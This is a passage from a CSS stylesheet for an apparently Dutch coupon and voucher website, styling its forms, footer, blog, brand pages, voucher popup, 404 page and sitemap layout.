.subceribe_form input[type='submit'] {
	background: #2f485d;
	color: #fff;
	width: auto;
	margin-top: 20px;
	margin-left: -11.8rem;
	padding: 11px 13px;
	transition: 0.5s;
}
.subceribe_form input[type='submit']:hover {
	background: #fa8140;
}
.subceribe_form input:focus {
	outline: none;
}
.subceribe_form p {
	font-size: 22px;
	font-weight: 600;
	color: #18304b;
	text-align: center;
	margin-bottom: 30px;
	line-height: 0;
}
.subceribe_form span {
	font-size: 16px;
	font-weight: 500;
	color: #2f495e;
	line-height: 25px;
	display: block;
	max-width: 430px;
	width: 100%;
	margin: auto;
	margin-bottom: 3rem;
}
.footer_area {
	background: #2f485d;
	padding: 8rem 0 3rem 0;
}
.footer_menu p {
	font-size: 1.8rem;
	color: #36506c;
}
.footer_menu p {
	font-size: 2.2rem;
	color: #fff;
	font-weight: 800;
	margin-bottom: 20px;
}
.footer_menu ul li a {
	font-size: 1.8rem;
	color: #fff;
	font-weight: 400;
	line-height: 4rem;
	transition: 0.5s;
}
.footer_menu ul li a i {
	margin-right: 20px;
	font-size: 25px;
}
.social_menu ul {
	display: flex;
	justify-content: end;
}
.copyright p {
	font-size: 16px;
	color: #fff;
	font-weight: 400;
}
.copyright p a {
	font-size: 16px;
}
.footer_menu ul li a:hover {
	color: #fa8140;
}
.copyright p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.boder-top-1 {
	margin-top: 30px;
	max-width: 100%;
	border-top: 1px solid #36506c;
	padding-top: 30px;
}
.copyright p a,
.hiden_copyright p a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 34px;
	line-height: 3.4rem;
	padding-left: 10px;
}

.copyright p a:hover,
.hiden_copyright p a:hover {
	color: #fa8140;
}

/****** header_banner_area ********/
.header_banner_area {
	background: url('../images/banner_home.png') no-repeat scroll top left / cover;
	padding-top: 65px;
	padding-top: 6.5rem;
	padding-bottom: 150px;
	padding-bottom: 15rem;
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.header_banner_area h1 {
	margin-bottom: 30px;
	margin-bottom: 3rem;
	text-align: left;
	max-width: 600px;
}
.search_box {
	text-align: center;
}
.search_box form {
	display: flex;
	align-items: center;
}
.search_box form input[type='text'] {
	padding: 17px 20px;
	font-size: 1.5rem;
	border-radius: 5px 0px 0 5px;
	border: none;
	background: #fff;
	box-shadow: 0 0px 10px #ddd;
	max-width: 35rem;
	width: 100%;
	line-height: 28px;
}
.search_box form input[type='text']:focus {
	outline: none;
}
.search_box form button {
	background: #fa8140;
	font-size: 20px;
	color: #fff;
	border: none;
	padding: 18.8px 4rem;
	border-radius: 2px 7px 7px 2px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	margin-left: -1px;
	font-weight: 500;
}
.search_box form button i {
	margin-right: 10px;
	margin-right: 1rem;
}
.search_box form button:hover {
	background: #18304b;
}
/*==============================*/
/***** vell_korting_area CSS ****/
/*==============================*/
.vell_korting_area.p_b {
	padding-bottom: 7rem;
}
.vell_korting_wrapper {
	border: 1px solid #fa8140;
	padding: 30px 40px;
	padding: 3rem 4rem;
	border-radius: 10px;
	box-shadow: 0 0 2px #fa8140;
}
.vell_korting_area .title h2 {
	font-size: 30px;
	font-size: 3rem;
}
.vell_korting_area p {
	font-size: 18px;
	font-size: 1.8rem;
}
.single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 55px;
	padding-right: 5.5rem;
}
.single_vell_left p:nth-of-type(1) {
	/*max-width: 36rem;*/
	width: 100%;
}
.single_vell_right {
	margin-left: 30px;
	margin-left: 3rem;
}

/*==============================*/
/******* winkels_area CSS *******/
/*==============================*/
.winkels_area.p_b {
	padding-bottom: 15rem;
}
.winkels_area .row {
	margin-top: 7.8rem;
}
.winkels_item_wrapper {
	display: flex;
	flex-wrap: wrap;
	margin-top: 2rem;
}
.winkels_item {
	flex: 0 0 10%;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin: 10px;
	transition: 0.5s;
	padding: 40px 10px;
	border: 1px solid #eee;
}
.winkels_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.winkels_logo {
	width: 12rem;
	height: 38px;
	margin: auto;
}
.winkels_logo img {
	height: 100%;
	object-fit: contain;
}
.winkels_logo_text {
	text-align: center;
}
.winkels_area .owl-carousel .owl-stage-outer {
	padding: 5px 0;
}

.winkels_area .title {
	text-align: center;
	border-bottom: 1px solid #fa8140;
}
.winkels_logo_text h6 {
	font-size: 2rem;
	margin-top: 1.6rem;
}
.winkels_logo_text p {
	font-size: 1.5rem;
	margin-top: 5px;
	font-weight: 400;
	color: #18304b;
}
/*==============================*/
/******* Populaire Area CSS *******/
/*==============================*/
.populaire_area {
	margin-bottom: 17rem;
}
.populaire_area ul {
	display: flex;
	flex-wrap: wrap;
	/*justify-content: center;*/
}
.populaire_area ul li {
	flex: 0 0 16.66%;
}
.populaire_area ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 16px;
	line-height: 35px;
	transition: 0.4s;
}
.populaire_area ul li a:hover {
	color: #fa8140;
}
/*END New-Home page*/

/*******************Blogs_page******************/
/*==============================*/
/******** Blogs Area CSS *******/
/*==============================*/
.single_item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	padding: 1.5rem 3.5rem;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.single_item p {
	position: relative;
	padding-top: 0.3rem;
	padding-bottom: 1rem;
	font-size: 16px;
	line-height: 2.2rem;
}
.single_item p::after {
	content: '';
	position: absolute;
	width: 2px;
	height: 100%;
	background: #18304b;
	left: -35px;
	top: 0;
}
.single_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.bloge_title {
	padding: 60px 0;
	padding: 6rem 0;
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.bloge_title .title h2 {
	font-size: 50px;
	font-size: 5rem;
	color: #18304b;
	font-weight: 700;
	margin-bottom: 0;
}
.pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: auto;
	margin-top: 30px;
	margin-top: 3rem;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.pagination ul li {
	margin: 4px 4px;
}
.page-item.active .page-link {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	border: none;
	background: #fa8140;
	color: #fff;
}
.pagination ul li a {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.pagination ul li a:hover {
	background: #fa8140;
	color: #fff;
}

/*******************Article Page Css******************/
/*==============================*/
/******** Article Page Css *******/
/*==============================*/
/*amazon_deal area*/
.amazon_deal {
	background: #fff9f5;
	padding: 40px 0;
	padding: 4rem 0;
}
/*calendar_area*/
.calendar_area {
	background: #fa8140;
	/* margin-bottom: 1.8rem; */
}
.calender_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 15px 0;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.calender_content ul li {
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	margin-right: 55px;
	margin-right: 5.5rem;
}
.calender_content ul li a {
	color: #fff;
}
.calender_content ul li i {
	font-size: 25px;
	font-size: 2.5rem;
	margin-right: 10px;
	margin-right: 1rem;
}
.icons_img {
	max-width: 500px;
}

/*article_text_area*/

.article_text,
.website_conversions {
	padding-bottom: 30px;
	padding-bottom: 3rem;
}
.website_credibility,
.websites-credibility {
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.websites-credibility p {
	margin-bottom: 17px;
	margin-bottom: 1.7rem;
}
.websites-credibility p:nth-of-type(1) {
	padding-bottom: 16px;
	padding-bottom: 1.6rem;
}
.takeaways ul li a {
	text-decoration: none;
}
.takeaways ul li p {
	position: relative;
	padding-left: 15px;
	padding-left: 1.5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.takeaways ul li p:before {
	content: '';
	position: absolute;
	left: 0;
	width: 7px;
	height: 7px;
	background: #18304b;
	border-radius: 50%;
	top: 35%;
}
.takeaways p a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.icons_img img {
	width: 100%;
}
.article_text_area img {
	max-width: 100%;
	height: auto;
	margin: 25px 0;
	box-shadow: 0 0 15px #ccc;
}
.blog-single-content-row ul {
	list-style-type: disc;
	padding-left: 35px;
}
.article_text_area ol {
	padding-left: 35px;
}
.article_text_area li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.article_text_area h4 {
	margin-top: 50px;
	margin-top: 5rem;
}
.blog-single-content-row a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area table {
	--bs-table-bg: transparent;
	--bs-table-accent-bg: transparent;
	--bs-table-striped-color: #212529;
	--bs-table-striped-bg: rgba(0, 0, 0, 0.05);
	--bs-table-active-color: #212529;
	--bs-table-active-bg: rgba(0, 0, 0, 0.1);
	--bs-table-hover-color: #212529;
	--bs-table-hover-bg: rgba(0, 0, 0, 0.075);
	width: 100%;
	margin-bottom: 10px;
	margin-bottom: 1rem;
	color: #212529;
	vertical-align: top;
	border-color: #dee2e6;
}
.article_text_area table :not(caption) > * > * {
	padding: 5px 5px;
	padding: 0.5rem 0.5rem;
	background-color: var(--bs-table-bg);
	border-bottom-width: 1px;
	box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*******************privacy_policy_area******************/
/*==============================*/
/******* privacy_policy CSS *****/
/*==============================*/
.privacy_policy.card {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	border-color: #fff;
}
.privacy_policy_area {
	background: #fff9f5;
}
.privacy_policy_wrapper {
	max-width: 1010px;
	margin: auto;
	background: #fff;
	padding: 30px 45px;
	padding: 3rem 4.5rem;
	box-shadow: 0 0 8px #fdf2f2;
	border-radius: 10px 10px 0 0;
}
.privacy_policy_area p {
	font-size: 19px;
	color: #282828;
	margin-bottom: 50px;
	margin-bottom: 5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.privacy_policy_area p a {
	color: #fa8140;
	text-decoration: underline;
}
.privacy_policy_area p:nth-of-type(5) {
	margin-bottom: 60px;
	margin-bottom: 6rem;
}

/*******************Brand_page.html******************/
/*==============================*/
/******** all_brand_area *******/
/*==============================*/
.all_brand_area,
.merkpagina,
.bloge_title {
	background: #fff9f5;
}
.all_brand_area h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
}
.filter_pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding-bottom: 50px;
	padding-bottom: 5rem;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.filter_pagination ul li {
	padding: 3px 9px;
	font-size: 17px;
	font-size: 1.7rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px;
}
.filter_pagination ul li.active {
	background: #fa8140;
	color: #fff !important;
}
.filter_pagination ul li:hover {
	background: #fa8140;
	color: #fff;
	cursor: pointer;
}
/*brand_tags_area*/
.brand_tags_area {
	padding: 50px 0;
	padding: 5rem 0;
}
.single_tags_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.single_tags_content ul li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33%;
	flex: 0 0 33.33%;
}
.single_tags_content ul li a {
	font-size: 18px;
	font-size: 1.8rem;
	color: #000000;
	font-weight: 400;
	line-height: 45px;
	line-height: 4.5rem;
}
.single_tags_content ul li a:hover {
	color: #fa8140;
}
/*******************merkpagina.html******************/
/*==============================*/
/****** merkpagina_items_area ***/
/*==============================*/
.merkpagina_items_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 50px;
	padding-bottom: 5rem;
}

.new-coupon-end-date {
	text-align: center;
	padding-top: 3px;
	box-shadow: 0px 3px 8px #cbcaca;
	border-top: 1px solid #e7e7e7;
}
.new-coupon-end-date p {
	max-width: 100% !important;
}
.merkpagina_items_area .mobile_filter_list {
	margin-top: 15px;
}
.item_wrapper2 .col-md-12:first-child .merkpagina_item {
	margin-top: 10px;
}
.merkpagina .title h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
	font-size: 45px;
	font-size: 4.5rem;
	font-weight: 700;
}
.merkpagina_items_area h2 {
	font-size: 23px;
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 35px;
	line-height: 3.5rem;
	/*max-width: 350px;
	max-width: 35rem;*/
	width: 100%;
}
.merkpagina_items_area h2 span {
	color: #fa8140;
}
.merkpagina_items_area p {
	font-size: 18px;
	font-size: 1.8rem;
	padding: 5px 0; 
/*	max-width: 37rem; */
	line-height: 2.5rem;
}
.merkpagina_items_area .btn_style-1 {
	font-size: 16px;
	font-size: 1.4rem;
	padding: 10px 1rem;
}
.merkpagina_Top {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}





.brand_logos {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}
.brand-imgs {
	margin: 10px;
	border: 1px solid #eee;
	flex: 0 0 calc(20% - 20px);
	max-width: calc(20% - 20px);
	text-align: center;
	min-height: 120px;
	display: flex;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
}
.brand-imgs a img {
	width: 150px;
	height: 90px;
	object-fit: contain;
}
.merkpagina_item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin-top: 40px;
}
.logo_img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 19%;
	flex: 0 0 19%;
	padding: 0 10px;
	padding: 0 1rem;
}
.logo_img img {
	width: 100%;
	height: 50px;
	object-fit: contain;
}
.top_logo_img {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 13%;
	flex: 0 0 13%;
	padding: 46px 10px;
}
.merkpagina_top_details {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
	margin-left: 20px;
	margin-left: 2rem;
}
.merkpagina_top_details h2 {
	max-width: 100%;
}
.merkpagina_top_details p {
	margin-bottom: 15px;
	max-width: 100%;
}
.merkpagina_details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border-left: 2px solid #e7e7e7;
	padding: 25px 20px 20px 20px;
	padding: 2.5rem 2rem 2rem 2rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
}
/*Onze Card*/
.custom_card {
	border-radius: 7px;
	margin-top: 40px;
	padding: 15px 10px 12px 20px;
	padding: 1.5rem 1rem 1.2rem 2rem;
	box-shadow: 0 0 8px #eee;
}
.onze p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	line-height: 23px;
	line-height: 2.3rem;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 16px;
	font-size: 1.6rem;
}
.custom_card ul,
.custom_card ol {
	list-style-type: circle;
	padding-left: 35px;
	font-size: 1.5rem;
}
.onze p i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #fa8140;
	border-radius: 50%;
	font-size: 16px;
	font-size: 1.6rem;
	color: #fff;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	margin-right: 15px;
	margin-right: 1.5rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
/*korting_card*/
.korting_card {
	background: #fa8140;
}

.korting_card h2 {
	color: #fff;
}
.korting_card p {
	color: #fff;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 20px;
	line-height: 2rem;
}
.korting_card form input[type='text'],
.korting_card form input[type='email'] {
	width: 87%;
	background: transparent;
	border: 1px solid #fff;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 3px 4px;
	border-radius: 6px;
	margin-bottom: 22px;
	margin-bottom: 2.2rem;
	color: #fff;
	margin-top: 7px;
}
.korting_card form input[type='email']::placeholder {
	color: transparent;
}
.korting_card form input[type='text']:focus,
.korting_card form input[type='email']:focus {
	outline: none;
}
.korting_card form input[type='submit'] {
	background: #fff;
	color: #fa8140;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 18px 15px;
	padding: 18px 1.5rem;
	border-radius: 5px;
	border: none;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	line-height: 0;
}
.korting_card form input[type='submit']:hover {
	background: #18304b;
	color: #fff;
}
.over_stockly p {
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 23px;
	/*line-height: 2.2rem;*/
	padding-bottom: 10px;
	color: #000;
}

/*******************Vaucher_page******************/
/*==============================*/
/******** Popup CSS *******/
/*==============================*/
.voucher_page {
	padding-bottom: 130px;
	padding-bottom: 13rem;
}
.brand_popup_area {
	text-align: center;
	padding: 100px 60px;
	padding: 10rem 6rem;
}
/*.brand_popup_box .modal-lg {
	max-width: 830px;
}*/
.brand_popup_box .modal-content {
	border: none;
	border-radius: 1.5rem;
	-webkit-transform: translateY(11%);
	transform: translateY(11%);
}
.brand_logo {
	width: 190px;
	width: 19rem;
	margin: auto;
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.brand_logo img {
	width: 100%;
	height: auto;
}
.brand_popup_area h2 {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area a p {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area h2 span {
	color: #fa8140;
}
.brand_popup_area p {
	font-size: 25px;
	font-size: 2.5rem;
	padding-bottom: 50px;
	padding-bottom: 5rem;
	color: #262626;
}
.btn_close {
	position: absolute;
	right: 20px;
	top: 20px;
	font-size: 30px;
	font-size: 3rem;
	color: #000;
}
.btn_close:hover {
	color: red;
}

/*Popup Search*/

.search__box {
	max-width: 600px;
	width: 100%;
}
.popup_search_box {
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 99;
	background: rgba(0, 0, 0, 0.7);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: none;
}
.dflex {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.dnone {
	display: none;
}
.close_search {
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
}
.close_search:hover {
	color: red;
}

.single.single-post .title h1 {
	/*max-width: 400px;*/
}
/************terms_and_conditions************/
.terms_and_conditions {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.terms_and_conditions p:nth-of-type(5) {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}
/************Error-404-page************/
.error_404_area {
	margin-top: 35px;
	margin-top: 3.5rem;
}
.background_404 {
	background: #fbf9f8;
	box-shadow: 0 0 5px #eceaea;
	border-radius: 10px;
	padding: 50px 170px;
	padding: 5rem 17rem;
	text-align: center;
}
.error_404_area h6 {
	font-size: 33px;
	font-size: 3.3rem;
}
.error_404_area h5 {
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 25px;
}
.logo_404_title h4 {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	margin-top: 8px;
	font-weight: 300;
}
.img_and_title_404 {
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.img_404 img {
	width: 470px;
	width: 47rem;
	height: auto;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}

.logo_404_area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.single_logo_404 {
	background: #fff;
	margin: 0 10px;
	border-radius: 5px;
	box-shadow: 0 0 10px #eaeaea;
	height: 60px;
	height: 6rem;
	width: 180px;
	width: 18rem;
	margin: auto;
}
.single_logo_404 img {
	padding: 15px 40px;
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
}
.all_brand_area {
	background: transparent;
}

.owl-theme .owl-dots .owl-dot {
	display: none;
}
.owl-theme .owl-dots .owl-dot:first-child {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(2) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(3) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(4) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:last-child {
	display: inline-block;
}
#tsh_breadcrumbs {
	padding-left: 0;
	margin: 0;
	margin-bottom: 20px;
}
#tsh_breadcrumbs li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
}
.item-current strong {
	font-weight: normal;
}

.coder-breadcrumbs ul {
}
.coder-breadcrumbs ul li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: initial;
}
.coder-breadcrumbs ul li:nth-child(3) a {
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a:first-letter {
	text-transform: uppercase;
}
.coder-breadcrumbs {
	width: 100%;
	display: block;
	overflow: hidden;
	margin-top: 10px;
}

/*******************All Categories page******************/
/*==============================*/
/******* All Categories CSS *****/
/*==============================*/
.all_caregories_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.c_title {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.c_single_itme {
	padding: 30px 0;
	padding: 3rem 0;
	text-align: center;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	height: 100%;
}
.c_single_itme:hover {
	background: #d7d7d7;
}
.c_single_itme i {
	color: #18304b;
	font-size: 40px;
	font-size: 4rem;
	margin-bottom: 17px;
}
.c_single_itme p {
	font-size: 16px;
	line-height: 18px;
}
/*******************meer_caregorieen page******************/
/*==============================*/
/******* Meer Categories CSS *****/
/*============+==================*/
.meer_caregorieen_area {
	background: #fff9f5;
	padding-bottom: 80px;
	padding-bottom: 8rem;
	padding-top: 30px;
	padding-top: 3rem;
}
.meer_c_single_item {
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.meer_c_single_item h5 {
	font-size: 22px;
	padding-bottom: 20px;
	color: #fa8140;
	font-weight: 600;
}
.meer_c_single_item ul {
}
.meer_c_single_item ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.meer_c_single_item ul li:before {
	content: '\2022';
	width: 0.75em;
	display: inline-block;
	font-size: 25px;
	line-height: 1.2;
	min-width: 0.75em;
}
.meer_c_single_item ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 18px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.meer_c_single_item ul li a:hover {
	color: #fa8140;
}

/******************** Site Map Page ****************************/
.site_map {
	padding-bottom: 70px;
	padding-bottom: 7rem;
	padding-top: 50px;
	padding-top: 5rem;
}
.site_map .c_title {
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.site_map .meer_c_single_item ul li a {
	text-decoration: none;
}
.site_map .meer_c_single_item ul li a:hover {
	text-decoration: underline;
}
.brand-content {
	margin: 50px 0;
}
.single-brand-content {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	margin: 20px 0;
	padding: 20px;
	box-sizing: border-box;
}
.single-brand-content ul {
	list-style: disc;
	padding-left: 2rem;
}
.single-brand-content a {
	color: #000;
}
.single-brand-content img {
	max-width: 100%;
	height: auto;
}
.single-brand-content p,
.single-brand-content h2 {
	max-width: 100%;
}
.single-brand-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}
.single-brand-content h2 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
}
.single-brand-content p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*********************Blog Article-2 Page************************/
.laptop_list {
	background: #fff9f5;
	padding: 25px 35px 20px 35px;
	margin-bottom: 40px;
	border-radius: 20px;
}
.laptop_list ol {
	padding-left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.laptop_list ol li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 40%;
	flex: 0 0 40%;
}
.laptop_list ol li::marker {
	font-size: 16px;
	font-weight: 600;
	color: #fa8140;
	margin-right: 5px;
}
.laptop_list ol li a {
	font-size: 16px;
	color: #18304b;
	font-weight: 400;
	line-height: 40px;
	display: inline-block;
	text-decoration: none;
}
.laptop_list li a:hover {
	color: #fa8140;
}
.laptop_list p a {
	text-decoration: underline;
	color: #fa8140;
	font-size: 15px;
	margin-top: 30px;
	line-height: 20px;
	display: block;
}
.laptop_list p a:hover {
	color: #18304b;
}

/*blog_article_text*/
.blog_article_text p {
	max-width: 760px;
	width: 100%;
	margin-bottom: 10px;
}

/*buy_now_box */
.buy_now_box {
	padding: 25px 20px;
	margin-bottom: 47px;
	margin-right: 52px;
	margin-right: 5.2rem;
}
.buy_now_box .markpagina_text {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 56%;
	flex: 0 0 56%;
}
.amazon {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
.buy_now_box .markpagina_text a {
	color: #fa8140;
	font-size: 19px;
	font-weight: 400;
}
.amazone_logo {
	width: 110px;
	width: 11rem;
	margin: auto;
	padding-top: 17px;
}
.amazone_logo img {
	width: 100%;
	box-shadow: none;
	margin: 0;
}
.amazon .btn_style-1 {
	color: #fff;
	text-decoration: none;
	padding: 22px 27px;
}
/*Technical Specifications*/
.specification {
	background: #fff9f5;
	padding: 5px 20px 20px 20px;
	margin-bottom: 45px;
	border-radius: 20px;
}
.specification ul {
	padding-left: 0;
}
.specification ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	font-size: 13px;
	border-bottom: 1px solid #eaeaea;
	font-weight: 300;
}
.specification ul li:last-child {
	border: none;
}
.specification ul li span {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	font-size: 14px;
	line-height: 40px;
}
.specification ul li p {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80%;
	flex: 0 0 80%;
}
.related_blogs ul {
	list-style: none;
	padding-left: 0;
}
.related_blogs ul li p:before {
	background: #fa8140;
}
.related_blogs ul li a p:hover {
	color: #fa8140;
}

/*********************Submit Voucher Page************************/
.dien_een {
	background: #fff9f5;
	padding: 40px 0;
}
.voucher_submit_area {
	padding-top: 40px;
	padding-top: 4rem;
	margin-bottom: 130px;
	margin-bottom: 13rem;
}
.voucher_submit_area .onze.custom_card {
	margin-top: 0;
}
.voucher_submit_form {
	padding: 25px 40px;
	border-radius: 10px;
	box-shadow: 0 0 8px #eee;
}
.voucher_submit_form p {
	max-width: 672px;
	width: 100%;
}
.voucher_input {
	margin-top: 35px;
}
.voucher_input label {
	font-size: 16px;
	color: #18304b;
	margin-bottom: 5px;
}
.voucher_submit_form input {
	width: 100%;
	max-width: 638px;
	display: block;
	padding: 10px 15px;
	font-size: 16px;
	border: none;
	box-shadow: 0 0 10px #ddd;
	border: 1px solid #ddd;
}
.voucher_submit_form input:focus {
	outline: none;
}
.voucher_submit_btn {
	margin-top: 30px;
